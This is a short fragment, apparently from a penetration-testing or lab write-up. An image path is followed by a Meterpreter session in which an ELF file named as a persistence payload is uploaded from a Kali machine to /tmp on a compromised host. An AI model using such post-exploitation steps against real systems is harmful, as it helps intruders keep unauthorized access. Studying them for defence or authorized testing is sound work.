 meterpreter > upload persistencia_sar.elf /tmp
[*] Uploading : /home/kali/persistencia_sar.elf -> /tmp/persistencia_sar.elf
[*] Completed : /home/kali/persistencia_sar.elf -> /tmp/persistencia_sar.elf
meterpreter >